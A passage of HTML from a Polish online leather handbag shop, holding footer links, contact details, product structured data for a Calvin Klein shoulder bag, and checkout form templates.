								</a></li><li class="menu_regulations_item"><a href="/pol-delivery.html" aria-label="Element stopki: Wysyłka">
									Wysyłka
								</a></li><li class="menu_regulations_item"><a href="/pol-payments.html" aria-label="Element stopki: Sposoby płatności i prowizje">
									Sposoby płatności i prowizje
								</a></li><li class="menu_regulations_item"><a href="/pol-terms.html" aria-label="Element stopki: Regulamin">
									Regulamin
								</a></li><li class="menu_regulations_item"><a href="/pol-privacy-and-cookie-notice.html" aria-label="Element stopki: Polityka prywatności">
									Polityka prywatności
								</a></li><li class="menu_regulations_item"><a href="/pol-returns-and_replacements.html" aria-label="Element stopki: Odstąpienie od umowy">
									Odstąpienie od umowy
								</a></li><li class="menu_regulations_item"><a id="manageCookies" class="manage_cookies" href="#manageCookies" aria-label="Element stopki: Zarządzaj plikami cookie">
								  Zarządzaj plikami cookie
								  </a></li></ul></li></ul><ul id="links_footer_1" class="footer_links"><li><a id="links_footer_1_header" href="/pol_m_MegaDeal-18862.html" target="_self" title="MegaDeal" class="footer_tab__header footer_links_label" data-gfx-enabled="false" data-hide-arrow="false" aria-controls="links_footer_1_content" aria-expanded="false"><span>MegaDeal</span></a><ul id="links_footer_1_content" class="footer_links_sub" aria-hidden="true" aria-labelledby="links_footer_1_header"><li class="links_footer_1_item"><a href="/przeceny-odziezy" target="_self" title="Black Week Odzież" data-gfx-enabled="false"><span>Black Week Odzież</span></a></li><li class="links_footer_1_item"><a href="/przeceny-okularow" target="_self" title="Black Week Oprawki i okulary" data-gfx-enabled="false"><span>Black Week Oprawki i okulary</span></a></li><li class="links_footer_1_item"><a href="/przeceny-zegarkow" target="_self" title="Black Week Zegarki" data-gfx-enabled="false"><span>Black Week Zegarki</span></a></li><li class="links_footer_1_item"><a href="/pol_m_MegaDeal_Black-Week-Torebki-i-Portfele-26225.html" target="_self" title="Black Week Torebki i Portfele" data-gfx-enabled="false"><span>Black Week Torebki i Portfele</span></a></li></ul></li></ul></nav><div id="menu_contact" class="container"><ul class="menu_contact__items"><li class="contact_type_header"><a href="https://www.torebki-skorzane.pl/contact-pol.html">

					Kontakt
				</a></li><li class="contact_type_phone"><a href="tel:+48535186004">+48535186004</a></li><li class="contact_type_mail"><a href="mailto:biuro@torebki-skorzane.pl">biuro@torebki-skorzane.pl</a></li><li class="contact_type_adress"><span class="shopshortname">TMC Torebki Skórzane<span>, </span></span><span class="adress_street">Szlak Papieski 44<span>, </span></span><span class="adress_zipcode">34-521<span class="n55931_city"> Ząb</span></span></li></ul></div><div class="footer_settings container"><div id="price_info" class="footer_settings__price_info price_info"><span class="price_info__text --type">
									W sklepie prezentujemy ceny brutto (z VAT).
								</span></div><div class="footer_settings__idosell idosell" id="idosell_logo"><a class="idosell__logo --link" target="_blank" href="https://www.idosell.com/pl/?utm_source=clientShopSite&amp;utm_medium=Label&amp;utm_campaign=PoweredByBadgeLink" title="Sklep internetowy IdoSell"><img class="idosell__img" src="/ajax/poweredby_IdoSell_Shop_black.svg?v=1" loading="lazy" alt="Sklep internetowy IdoSell"></a></div></div><script>
		const instalmentData = {
			
			currency: 'zł',
			
			
					basketCost: parseFloat(0.00, 10),
				
					basketCostNet: parseFloat(0.00, 10),
				
			
			basketCount: parseInt(0, 10),
			
			
					price: parseFloat(399.99, 10),
					priceNet: parseFloat(325.20, 10),
				
		}
	</script><script type="application/ld+json">
		{
		"@context": "http://schema.org",
		"@type": "Organization",
		"url": "https://www.torebki-skorzane.pl/",
		"logo": "https://www.torebki-skorzane.pl/data/gfx/mask/pol/logo_1_big.svg"
		}
		</script><script type="application/ld+json">
		{
			"@context": "http://schema.org",
			"@type": "BreadcrumbList",
			"itemListElement": [
			{
			"@type": "ListItem",
			"position": 1,
      "item": {"@id": "/damskie-torebki-eko",
      	"name": "Torebki ECO"
			  }
      },
			{
			"@type": "ListItem",
			"position": 2,
      "item": {"@id": "/pol_m_Torebki-ECO_Fasony-Torebek-868.html",
      	"name": "Fasony Torebek"
			  }
      },
			{
			"@type": "ListItem",
			"position": 3,
      "item": {"@id": "/torebki-damskie-listonoszki",
      	"name": "Listonoszki, średnie torebki"
			  }
      }]
		}
	</script><script type="application/ld+json">
		{
		"@context": "http://schema.org",
		"@type": "WebSite",
		
		"url": "https://www.torebki-skorzane.pl/",
		"potentialAction": {
		"@type": "SearchAction",
		"target": "https://www.torebki-skorzane.pl/search.php?text={search_term_string}",
		"query-input": "required name=search_term_string"
		}
		}
	</script><script type="application/ld+json">
		{
		"@context": "http://schema.org",
		"@type": "Product",
		
		"description": "regulowany pasek na ramię, 1 kieszeń wewnętrzna, zapięcie na zatrzask, logo, 100% poliester z recyklingu",
		"name": "CZARNA DAMSKA TORBA NA RAMIĘ CALVIN KLEIN",
		"productID": "mpn:K60K609186_NERO_BAX",
		"brand": {
			"@type": "Brand",
			"name": "Calvin klein"
		},
		"color": ["Damski","Damskie","Torba","Torba","China","26","395,12","51% POLIESTERE,49% POLIURETANO","26","18","246,95","7","18","18","18","7","CE"],
		
		"image": "https://www.torebki-skorzane.pl/hpeciai/3ea198b478d37e5c977e47553e51aa0b/pol_pl_CZARNA-DAMSKA-TORBA-NA-RAMIE-CALVIN-KLEIN-177568_1.webp"
		,
		"offers": [
			{
			"@type": "Offer",
			"availability": "http://schema.org/OutOfStock",
			
					"price": "399.99",
          "priceCurrency": "PLN",
				

			
				"hasMerchantReturnPolicy": {
					"@type": "MerchantReturnPolicy",
			
			
					
					"returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
			
				
					
					"refundType": "https://schema.org/FullRefund",
			
				
			
					"merchantReturnDays": 14,

			
						
					"returnFees": "https://schema.org/FreeReturn",
					"restockingFee": "Koszt zwrotu potrącany ze zwracanej kwoty (np. cashback, saldo klienta)",
					
			
					"returnMethod": "https://schema.org/ReturnByMail",
					"applicableCountry": "US"
				},
				"shippingDetails": {
					"@type": "OfferShippingDetails",
					"shippingRate": {
						"@type": "MonetaryAmount",
						"value": "0.00",
						"currency": "PLN"
					},
					"shippingDestination": {
						"@type": "DefinedRegion",
						"addressCountry": "US"
					}
			
			
				},

			
			"eligibleQuantity": {
			"value":  "1",
      
			"unitCode": "szt.",
			"@type": [
			"QuantitativeValue"
			]
			},
			"url": "https://www.torebki-skorzane.pl/product-pol-177568-CZARNA-DAMSKA-TORBA-NA-RAMIE-CALVIN-KLEIN.html"
			}
			
		]
		}

		</script><script>app_shop.vars.requestUri="%2Fproduct-pol-177568-CZARNA-DAMSKA-TORBA-NA-RAMIE-CALVIN-KLEIN.html";app_shop.vars.additionalAjax='/projector.php';</script><div class="sl_choose sl_dialog"><div class="sl_choose__wrapper sl_dialog__wrapper"><div class="sl_choose__item --top sl_dialog_close mb-2"><strong class="sl_choose__label">Zapisz na liście zakupowej</strong></div><div class="sl_choose__item --lists" data-empty="true"><div class="sl_choose__list f-group --radio m-0 d-md-flex align-items-md-center justify-content-md-between" data-list_skeleton="true" data-list_id="true" data-shared="true"><input type="radio" name="add" class="sl_choose__input f-control" id="slChooseRadioSelect" data-list_position="true"><label for="slChooseRadioSelect" class="sl_choose__group_label f-label py-4" data-list_position="true"><span class="sl_choose__sub d-flex align-items-center"><span class="sl_choose__name" data-list_name="true"></span><span class="sl_choose__count" data-list_count="true">0</span></span></label><button type="button" class="sl_choose__button --desktop btn --solid">Zapisz</button></div></div><div class="sl_choose__item --create sl_create mt-4"><a href="#new" class="sl_create__link  align-items-center">Stwórz nową listę zakupową</a><form class="sl_create__form align-items-center"><div class="sl_create__group f-group --small mb-0"><input type="text" class="sl_create__input f-control" required="required" id="sl_create_form_input_0"><label class="sl_create__label f-label" for="sl_create_form_input_0">Nazwa nowej listy</label></div><button type="submit" class="sl_create__button btn --solid ml-2 ml-md-3">Utwórz listę</button></form></div><div class="sl_choose__item --mobile mt-4 d-flex justify-content-center d-md-none"><button class="sl_choose__button --mobile btn --solid --large">Zapisz</button></div></div></div><template id="smile_template"><div class="smile_info" data-label="Kupujesz i dostawę masz gratis!"><h6 class="headline"><span class="headline__name" tabindex="-1">Kupujesz i dostawę masz gratis!</span></h6><div class="smile_info__item --smile"><img class="smile_info__logo" src="/gfx/standards/smile_logo.svg?r=1766159397" loading="lazy" alt="Kupujesz i dostawę masz gratis!"><div class="smile_info__sub"><span class="smile_info__text">
            dostawy ze sklepów internetowych przy
          </span><strong class="smile_info__strong">
            zamówieniu za
            <span class="smile_info__price">50,00 zł</span>
            są za darmo.
          </strong></div></div><div class="smile_info__item --pickup"><span class="smile_info__text">
            Darmowa dostawa obejmuje dostarczenie przesyłki do

            
                    Paczkomatu InPost lub 
                    punktu odbioru Orlen Paczka</span><div class="smile_info__pickup_list"><img class="smile_info__pickup_logo" src="/panel/gfx/mainInPostLogo.svg" loading="lazy" alt="Paczkomaty InPost Smile"><img class="smile_info__pickup_logo" src="/panel/gfx/deliveries/paczkaOrlen.svg" loading="lazy" alt="ORLEN Paczka Smile"></div></div><div class="smile_info__item --footer"><span class="smile_info__iai">Smile to usługa</span><img src="/gfx/standards/Idosell_logo_black.svg?r=1766159397" loading="lazy" alt="Smile to usługa"></div></div></template><template id="expchck_header"><div class="expchck_header"><a class="expchck_header__previous" href="#expchckPreviousStep"></a><span class="expchck_header__name"></span></div></template><template id="expchck_status"><div class="expchck_status"><strong class="expchck_status__description"></strong></div></template><template id="expchck_countries"><div class="expchck_%s__item --country f-feedback"><select id="%s_region" name="%s_region" class="f-select" data-name="region" data-label="Kraj: "></select></div></template><template id="expchck_provinces"><div class="expchck_%s__item --province f-feedback --hidden"><select name="%s_province" class="f-select" data-name="province"></select></div></template><template id="expchck_summary"><div class="expchck_summary"><div class="expchck_summary__wrapper --left"></div><div class="expchck_summary__wrapper --right"></div></div></template><template id="expchck_summary_address"><div class="expchck_summary_address"><div class="expchck_summary_address__label expchck_label"><strong class="expchck_label__name">Dane kupującego</strong><span class="expchck_label__desc">Adres będzie na potwierdzeniu zakupu</span></div><div class="expchck_summary_address__wrapper"><strong class="expchck_summary_address__firm"></strong><strong class="expchck_summary_address__name"></strong><div class="expchck_summary_address__address"><span class="expchck_summary_address__street"></span><span class="expchck_summary_address__city"></span><span class="expchck_summary_address__phone_wrapper"><span class="expchck_summary_address__phone_label">Tel. odbiorcy: </span><span class="expchck_summary_address__phone"></span></span></div></div><div class="expchck_summary_address__invoice expchck_summary_invoice"><div class="expchck_summary_invoice__switch"><span class="expchck_summary_invoice__switch_text">Chcę otrzymać fakturę</span><div class="f-group --switch"><input type="checkbox" class="f-control" name="invoice" id="expchck_summary_invoice_change"><label class="f-label" for="expchck_summary_invoice_change"></label></div></div><div class="expchck_summary_invoice__wrapper"><div class="expchck_summary_invoice__inputs expchck_inputs f-group --mask"><div class="expchck_summary_invoice__item --firm f-feedback"><input id="invoice_firm" type="text" class="f-control --validate" data-name="firm" name="invoice_firm" data-graphql="firm" required="required"><label for="invoice_firm" class="f-label">Nazwa firmy</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_summary_invoice__item --nip f-feedback"><input id="invoice_nip" type="text" class="f-control --validate" data-name="nip" name="invoice_nip" data-graphql="nip" data-region=""><label for="invoice_nip" class="f-label">NIP</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_summary_invoice__item --street f-feedback --address"><input id="invoice_street" type="text" class="f-control --validate" data-name="street" name="invoice_street" required="required" data-graphql="street" data-concat-from="#invoice_street_number" autocomplete="address-line1" data-region=""><label for="invoice_street" class="f-label">Ulica</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_summary_invoice__item --street-number f-feedback --address"><input id="invoice_street_number" type="text" class="f-control --validate" data-name="streetNumber" name="invoice_street_number" data-concat-to="#invoice_street"><label for="invoice_street_number" class="f-label">Nr domu / lokalu</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_summary_invoice__item --zipcode f-feedback --address"><input id="invoice_zipcode" type="text" class="f-control --validate" data-name="zipcode" name="invoice_zipcode" required="required" data-graphql="zipcode" autocomplete="postal-code" data-region=""><label for="invoice_zipcode" class="f-label">Kod pocztowy</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_summary_invoice__item --city f-feedback --address"><input id="invoice_city" type="text" class="f-control --validate" data-name="city" name="invoice_city" required="required" data-graphql="city" autocomplete="address-level2"><label for="invoice_city" class="f-label">Miejscowość</label><span class="f-control-feedback"></span><div class="f-message"></div></div></div><div class="expchck_summary_invoice__address"><div class="expchck_summary_invoice__address_wrapper"><strong class="expchck_summary_invoice__address_label">Adres na fakturze</strong><strong class="expchck_summary_invoice__firm"></strong><strong class="expchck_summary_invoice__nip_wrapper"><span class="expchck_summary_invoice__nip_label">NIP: </span><span class="expchck_summary_invoice__nip"></span></strong><span class="expchck_summary_invoice__street"></span><span class="expchck_summary_invoice__city"></span></div><a href="#changeInvoiceAddress" class="expchck_summary_invoice__address_change">Zmień</a></div><div class="expchck_summary_invoice__save"><button type="button" class="expchck_summary_invoice__save_button btn --solid --large">Zapisz</button></div></div></div></div></template><template id="expchck_summary_payments"><div class="expchck_summary_payments"><div class="expchck_summary_payments__label expchck_label"><strong class="expchck_label__name">Płatność</strong></div><div class="expchck_summary_payments__wrapper"></div></div></template><template id="expchck_summary_payment"><div class="expchck_summary_payment f-group --radio"><input type="hidden" name="first_payment_id" disabled><input type="hidden" name="payform_id" disabled><input type="radio" name="selected_group_only" class="expchck_summary_payment__input f-control"><label class="expchck_summary_payment__label"><span class="expchck_summary_payment__icons"><img class="expchck_summary_payment__icon"></span><span class="expchck_summary_payment__names"><span class="expchck_summary_payment__name"></span></span></label></div></template><template id="expchck_summary_deliveries"><div class="expchck_summary_deliveries"><div class="expchck_summary_deliveries__label expchck_label"><strong class="expchck_label__name">Dostawa</strong></div><div class="expchck_summary_deliveries__wrapper"></div><div class="expchck_summary_deliveries__stock"><div class="expchck_summary_deliveries__switch"><span class="expchck_summary_deliveries__switch_text">Odbiór osobisty</span><div class="f-group --switch"><input type="checkbox" class="f-control" name="stock" id="expchck_summary_deliveries_change"><label class="f-label" for="expchck_summary_deliveries_change"></label></div></div></div></div></template><template id="expchck_summary_delivery"><div class="expchck_summary_delivery"><div class="expchck_summary_delivery__type_wrapper"><strong class="expchck_summary_delivery__type"></strong><strong class="expchck_summary_delivery__time"></strong></div><div class="expchck_summary_delivery__info"><strong class="expchck_summary_delivery__name"></strong><div class="expchck_summary_delivery__address"><span class="expchck_summary_delivery__street"></span><span class="expchck_summary_delivery__city"></span><span class="expchck_summary_delivery__phone_wrapper"><span class="expchck_summary_delivery__phone_label">Tel. odbiorcy: </span><span class="expchck_summary_delivery__phone"></span></span></div></div><div class="expchck_summary_delivery__cost_wrapper"><strong class="expchck_summary_delivery__cost"></strong><span class="expchck_delivery__points f-group --checkbox --small"><input type="checkbox" name="shipping_for_points" value="1" class="f-control expchck_delivery__points_input"><label class="f-label expchck_delivery__points_label"></label></span></div><div class="expchck_summary_delivery__pickup_phone expchck_pickup_phone f-group --mask"><div class="expchck_pickup_phone__wrapper --filled"><strong class="expchck_pickup_phone__value"></strong><a href="#changePickupPhone" class="expchck_pickup_phone__change">Zmień</a></div><div class="expchck_pickup_phone__wrapper --change"><div class="expchck_pickup_phone__item --phone f-feedback"><input id="pickup_phone" type="tel" class="f-control --validate" name="pickup_phone" required="required" data-graphql="phone" autocomplete="tel-national" data-name="phone" data-region=""><label for="pickup_phone" class="f-label">Numer telefonu</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_pickup_phone__save"><button type="button" class="expchck_pickup_phone__save_button btn --solid --large">Zapisz</button></div></div></div><div class="expchck_summary_delivery__client_courier_number expchck_client_courier_number f-group --mask"><div class="expchck_client_courier_number__wrapper --filled"><span class="expchck_client_courier_number__label">Nr klienta w systemie kuriera: </span><strong class="expchck_client_courier_number__value"></strong><a href="#changeClientCourierNumber" class="expchck_client_courier_number__change">Zmień</a></div><div class="expchck_client_courier_number__wrapper --change"><div class="expchck_client_courier_number__item -- f-feedback"><input id="client_courier_number" type="text" class="f-control --validate" name="client_courier_number" required="required"><label for="client_courier_number" class="f-label">Nr klienta w systemie kuriera</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_client_courier_number__save"><button type="button" class="expchck_client_courier_number__save_button btn --solid --large">Zapisz</button></div></div></div><a class="expchck_summary_delivery__change" href="#changeDelivery"></a></div></template><template id="expchck_summary_non_standardized"><div class="expchck_summary_non_standardized"><div class="expchck_summary_non_standardized__info menu_messages_warning --small"><p>Przepraszamy, ale nie przewidzieliśmy możliwości złożenia zamówienia w obecnej konfiguracji. Możesz kontynuować składanie zamówienia, jednak wyliczenie kosztu dostawy może nie być w tej chwili możliwe. Zostanie on ustalony indywidualnie przez naszą obsługę po przyjęciu zamówienia, po czym skontaktujemy się z Tobą w celu jego potwierdzenia. Jeżeli takie rozwiązanie nie odpowiada Ci, <a href="/contact.php" target="_blank">skontaktuj się z nami</a> w celu uzyskania bardziej szczegółowych informacji na temat kosztu dostawy lub możliwości złożenia zamówienia indywidualnie.</p></div><div class="expchck_summary_non_standardized__change"><a href="#changeDeliveryAddress" class="expchck_summary_non_standardized__change_link">Zmień adres dostawy</a></div></div></template><template id="expchck_summary_costs"><div class="expchck_summary_costs"><div class="expchck_summary_costs__item --worth"><span class="expchck_summary_costs__label">Wartość zamówienia:</span><strong class="expchck_summary_costs__value"></strong></div><div class="expchck_summary_costs__item --rebate"><span class="expchck_summary_costs__label">Rabat:</span><strong class="expchck_summary_costs__value --minus"></strong></div><div class="expchck_summary_costs__item --paymentcost"><span class="expchck_summary_costs__label">Koszt płatności:</span><strong class="expchck_summary_costs__value --plus"></strong></div><div class="expchck_summary_costs__item --shipping"><span class="expchck_summary_costs__label">Koszt przesyłki:</span><strong class="expchck_summary_costs__value --plus"></strong></div><div class="expchck_summary_costs__item --insurance"><span class="expchck_summary_costs__label">Koszt ubezpieczenia:</span><strong class="expchck_summary_costs__value --plus"></strong></div><div class="expchck_summary_costs__item --balance"><span class="expchck_summary_costs__label">Opłacone z salda:<br>(nadpłaty na koncie klienta)</span><strong class="expchck_summary_costs__value --minus"></strong></div></div></template><template id="expchck_summary_total"><div class="expchck_summary_total"><span class="expchck_summary_total__label">Do zapłaty</span><strong class="expchck_summary_total__value"></strong></div></template><template id="expchck_summary_clauses"><div class="expchck_summary_clauses"></div></template><template id="expchck_summary_clause"><div class="expchck_summary_clause"></div></template><template id="expchck_summary_subscription"><div class="expchck_summary_subscription"></div></template><template id="expchck_summary_terms"><div class="expchck_summary_terms"><div class="expchck_summary_terms__item --agree f-feedback"><span class="expchck_summary_terms__content"></span><div class="expchck_summary_terms__switch --agree f-group --switch"><input type="checkbox" name="terms_agree" class="f-control --validate" id="expchck_summary_terms_agree_checkbox" required="required"><label class="f-label" for="expchck_summary_terms_agree_checkbox"></label></div></div><div class="expchck_summary_terms__item --cancel f-feedback"><span class="expchck_summary_terms__content">Zapoznałem się z moim <a target="_blank" href="/pol-returns-and_replacements.html">prawem do odstąpienia od umowy</a></span><div class="expchck_summary_terms__switch --cancel f-group --switch"><input type="checkbox" name="order_cancel" class="f-control --validate" id="expchck_order_cancel_checkbox" required="required"><label class="f-label" for="expchck_order_cancel_checkbox"></label></div></div><div class="expchck_summary_terms__item --virtual f-feedback"><span class="expchck_summary_terms__content">Wyrażam zgodę i proszę zarazem o spełnienie świadczenia przed upływem terminu do odstąpienia od umowy. Jestem świadomy/a, że udzielając niniejszej zgody tracę moje prawo do odstąpienia od umowy wraz z momentem rozpoczęcia świadczenia</span><div class="expchck_summary_terms__switch --virtual f-group --switch"><input type="checkbox" name="order_virtual" class="f-control --validate" id="expchck_order_virtual_checkbox" required="required"><label class="f-label" for="expchck_order_virtual_checkbox"></label></div></div><div class="expchck_summary_terms__item --email-processing f-feedback"><span class="expchck_summary_terms__content"></span><div class="expchck_summary_terms__switch --email-processing f-group --switch"><input type="checkbox" name="order_email-processing" class="f-control" id="expchck_order_email-processing_checkbox"><label class="f-label" for="expchck_order_email-processing_checkbox"></label></div></div><div class="expchck_summary_terms__item --service f-feedback"><span class="expchck_summary_terms__content">Wyrażam zgodę i proszę zarazem o rozpoczęcie świadczenia usługi przed upływem terminu do odstąpienia od umowy. Jestem świadomy/a, że w przypadku pełnego wykonania usługi tracę moje prawo do odstąpienia od umowy</span><div class="expchck_summary_terms__switch --cancel f-group --switch"><input type="checkbox" name="order_service" class="f-control --validate" id="expchck_order_service_checkbox" required="required"><label class="f-label" for="expchck_order_service_checkbox"></label></div></div></div></template><template id="expchck_summary_submit"><div class="expchck_summary_submit"><button type="submit" class="expchck_summary_submit__button btn --solid --large">Akceptuję, zamawiam i płacę<span class="expchck_summary_submit__cost"></span></button></div></template><div class="expchck_summary_submit_mobile"><div class="expchck_summary_submit_mobile__cost"><span class="expchck_summary_submit_mobile__cost_label">Do zapłaty</span><strong class="expchck_summary_submit_mobile__cost_value"></strong></div><div class="expchck_summary_submit_mobile__button_wrapper"><button type="submit" class="expchck_summary_submit_mobile__button btn --solid --large">Akceptuję, zamawiam i płacę</button></div></div><template id="expchck_payments"><div class="expchck_payments"><div class="expchck_payments__clause_top"></div><div class="expchck_payments__wrapper"></div></div></template><template id="expchck_payments_item"><div class="expchck_payments__item f-group --radio"><input type="hidden" name="first_payment_id" disabled><input type="hidden" name="payform_id" disabled><input type="radio" name="selected_group_only" class="expchck_payments__input f-control"><label class="expchck_payments__label"><span class="expchck_payments__icons"><img class="expchck_payments__icon"></span><span class="expchck_payments__names"><strong class="expchck_payments__name"></strong><span class="expchck_payments__description"></span></span><span class="expchck_payments__arrow"><i class="icon-options-status"></i></span></label><div class="expchck_payments__details"></div></div></template><template id="expchck_payments_details"><span class="expchck_payments__clause"></span><div class="expchck_payments__options"></div><a href="#showAllPaymentMethods" class="expchck_payments__show_all">
      Pokaż wszystkie
    </a></template><template id="expchck_payments_option"><div class="expchck_payments__option"><input type="radio" name="payform_id" class="expchck_payments__option_input f-control"><label class="expchck_payments__option_select"><span class="expchck_payments__option_icons"><img class="expchck_payments__option_icon"></span><span class="expchck_payments__option_name"></span></label></div></template><template id="expchck_client"><div class="expchck_client"><div class="expchck_client__switch expchck_switch"><span class="expchck_switch__label">Zamawiasz jako:</span><div class="expchck_switch__radio --private f-group --radio"><input type="radio" id="client_type_private" value="private" name="client_type" class="f-control" data-name="type" checked><label class="f-label" for="client_type_private">Osoba prywatna</label></div><div class="expchck_switch__radio --firm f-group --radio"><input type="radio" id="client_type_firm" value="firm" name="client_type" class="f-control" data-name="type"><label class="f-label" for="client_type_firm">Firma</label></div></div><div class="expchck_client__inputs expchck_inputs f-group"><div class="expchck_client__item --firm f-feedback --hidden" data-firm="show"><input id="client_firm" type="text" class="f-control --validate" name="client_firm" data-graphql="firm" required="required" data-name="firm" autocomplete="organization" disabled><label for="client_firm" class="f-label">Nazwa firmy</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_client__item --nip f-feedback --hidden" data-firm="show"><input id="client_nip" type="text" class="f-control --validate" name="client_nip" data-name="nip" data-graphql="nip" required="required" data-region="" disabled><label for="client_nip" class="f-label">NIP</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_client__item --firstname f-feedback"><input id="client_firstname" type="text" class="f-control --validate" data-name="firstname" name="client_firstname" required="required" autocomplete="given-name"><label for="client_firstname" class="f-label">Imię</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_client__item --lastname f-feedback"><input id="client_lastname" type="text" class="f-control --validate" name="client_lastname" data-graphql="lastname" data-name="lastname" required="required" autocomplete="family-name"><label for="client_lastname" class="f-label">Nazwisko</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_client__item --street f-feedback"><input id="client_street" type="text" class="f-control --validate" name="client_street" required="required" data-graphql="street" data-concat-from="#client_street_number" data-name="street" autocomplete="address-line1" data-region=""><label for="client_street" class="f-label">Ulica</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_client__item --street-number f-feedback "><input id="client_street_number" type="text" class="f-control --validate" name="client_street_number" data-concat-to="#client_street" data-name="streetNumber"><label for="client_street_number" class="f-label">Nr domu / lokalu</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_client__item --zipcode f-feedback"><input id="client_zipcode" type="text" class="f-control --validate" name="client_zipcode" required="required" data-graphql="zipcode" data-name="zipcode" autocomplete="postal-code" data-region=""><label for="client_zipcode" class="f-label">Kod pocztowy</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_client__item --city f-feedback"><input id="client_city" type="text" class="f-control --validate" name="client_city" required="required" data-graphql="city" data-name="city" autocomplete="address-level2"><label for="client_city" class="f-label">Miejscowość</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_client__item --phone f-feedback"><input id="client_phone" type="tel" class="f-control --validate" name="client_phone" required="required" data-graphql="phone" autocomplete="tel-national" data-name="phone" data-region=""><label for="client_phone" class="f-label">Numer telefonu</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_client__item --email f-feedback"><input id="client_email" type="email" class="f-control --validate" name="client_email" required="required" data-graphql="email" autocomplete="email" data-name="email"><label for="client_email" class="f-label">E-mail</label><span class="f-control-feedback"></span><div class="f-message"></div></div></div><div class="expchck_client__submit"><button type="button" class="expchck_client__button btn --solid --large">Przejdź dalej</button></div><div class="expchck_client__change_account"><span class="expchck_client__change_text">Chcesz zamówić na inne zapisane dane?</span><a href="#changeAccount" class="expchck_client__change_link">Zmień konto</a></div><div class="expchck_client__safe"><span class="expchck_client__safe_text">Zakupy w naszym sklepie są bezpieczne</span><img class="expchck_client__powered_by_smile" src="/gfx/standards/powered_by_smile.svg?r=1766159397" alt="Kupujesz i dostawę masz gratis!"></div></div></template><template id="expchck_deliveries"><div class="expchck_deliveries"><div class="expchck_deliveries__addresses"></div><div class="expchck_deliveries__block"><div class="expchck_deliveries__label expchck_label"><strong class="expchck_label__name">Dostawa</strong></div><div class="expchck_deliveries__section"></div></div></div></template><template id="expchck_deliveries_non_standardized"><div class="expchck_deliveries__non_standardized"><div class="expchck_deliveries__non_standardized_info menu_messages_warning --small"><p>Przepraszamy, ale nie przewidzieliśmy możliwości złożenia zamówienia w obecnej konfiguracji. Możesz kontynuować składanie zamówienia, jednak wyliczenie kosztu dostawy może nie być w tej chwili możliwe. Zostanie on ustalony indywidualnie przez naszą obsługę po przyjęciu zamówienia, po czym skontaktujemy się z Tobą w celu jego potwierdzenia. Jeżeli takie rozwiązanie nie odpowiada Ci, <a href="/contact.php" target="_blank">skontaktuj się z nami</a> w celu uzyskania bardziej szczegółowych informacji na temat kosztu dostawy lub możliwości złożenia zamówienia indywidualnie.</p></div><div class="expchck_deliveries__non_standardized_change"><a href="#continueCreatingOrder" class="expchck_deliveries__non_standardized_change_link">Kontynuuj składanie zamówienia</a></div></div></template><template id="expchck_deliveries_item"><div class="expchck_deliveries__item expchck_delivery f-group --radio"><input type="radio" name="shipping" class="f-control expchck_delivery__input"><label class="f-label expchck_delivery__label"><span class="expchck_delivery__icons"><img class="expchck_delivery__icon"></span><span class="expchck_delivery__names"><strong class="expchck_delivery__time"></strong><strong class="expchck_delivery__name"></strong><span class="expchck_delivery__minworth"><span class="expchck_delivery__minworth_label">Forma dostawy dostępna od </span><span class="expchck_delivery__minworth_value"></span></span><span class="expchck_delivery__comment"></span></span><div class="expchck_delivery__cost_wrapper"><strong class="expchck_delivery__cost"></strong><span class="expchck_delivery__points f-group --checkbox --small"><input type="checkbox" name="shipping_for_points" value="1" class="f-control expchck_delivery__points_input" disabled><label class="f-label expchck_delivery__points_label"></label></span></div></label><div class="expchck_delivery__calendar"><div class="expchck_delivery__calendar_days"><input type="hidden" class="expchck_delivery__calendar_input" name="calendar_select_date"><span class="expchck_delivery__calendar_label">Wybierz preferowany dzień dostawy:</span><div class="expchck_delivery__dates"><div class="expchck_delivery__date --other"><a class="expchck_delivery__other_link" href="#chooseAnotherDay">Inny dzień</a><div class="expchck_delivery__datepicker vanilla-calendar"></div></div></div></div><div class="expchck_delivery__calendar_hours"><span class="expchck_delivery__calendar_label">Preferowana godzina dostawy:</span><select class="expchck_delivery__hours f-select --small" name="calendar_select_hour"><option value="6:00 - 8:00">6:00 - 8:00</option><option value="8:00 - 10:00">8:00 - 10:00</option><option selected value="10:00 - 12:00">10:00 - 12:00</option><option value="12:00 - 14:00">12:00 - 14:00</option><option value="14:00 - 16:00">14:00 - 16:00</option><option value="16:00 - 18:00">16:00 - 18:00</option><option value="18:00 - 20:00">18:00 - 20:00</option><option value="20:00 - 22:00">20:00 - 22:00</option></select></div><div class="expchck_delivery__calendar_services"><span class="expchck_delivery__calendar_label">Wybierz dodatkową usługę:</span><div class="expchck_delivery__services_wrapper"></div></div><div class="expchck_delivery__select_delivery"><button type="button" class="expchck_delivery__select_button btn --solid --large">Potwierdzam</button></div></div></div></template><template id="expchck_deliveries_date"><div class="expchck_delivery__date"><strong class="expchck_delivery__date_day"></strong><span class="expchck_delivery__date_cost"></span></div></template><template id="expchck_deliveries_address"><div class="expchck_deliveries__address"><strong class="expchck_deliveries__address_label"></strong><div class="expchck_deliveries__address_wrapper"><span class="expchck_deliveries__street"></span><span class="expchck_deliveries__city"></span><span class="expchck_deliveries__phone_wrapper"><span class="expchck_deliveries__phone_label">Tel. odbiorcy: </span><span class="expchck_deliveries__phone"></span></span></div><a class="expchck_deliveries__address_edit" href="#editDeliveryAddress">Edytuj</a></div></template><template id="expchck_deliveries_add_address"><a href="#addDeliveryAddress" class="expchck_deliveries__add_address"></a></template><div class="pickup_points --listView"><div class="pickup_points__wrapper"><div class="pickup_points__nav pickup_nav"><a href="#search" class="pickup_nav__item --search"><svg xmlns="http://www.w3.org/2000/svg" 